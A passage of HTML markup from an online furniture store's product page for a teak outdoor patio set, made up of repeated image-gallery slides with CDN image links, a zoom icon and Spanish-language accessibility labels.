//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_16.jpg?v=1659671622&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979279445">
      <span class="visually-hidden">
        Abrir elemento multimedia 32 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979312213"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979312213"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_1.jpg?v=1659671614&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979312213">
      <span class="visually-hidden">
        Abrir elemento multimedia 33 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979344981"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979344981"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_2.jpg?v=1659671612&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979344981">
      <span class="visually-hidden">
        Abrir elemento multimedia 34 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979377749"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979377749"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_3.jpg?v=1659671601&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979377749">
      <span class="visually-hidden">
        Abrir elemento multimedia 35 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979410517"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979410517"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_4.jpg?v=1659671600&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21789979410517">
      <span class="visually-hidden">
        Abrir elemento multimedia 36 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21789979443285"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21789979443285"
            data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_5.jpg?v=1659671606&amp;width=1206 1206w, 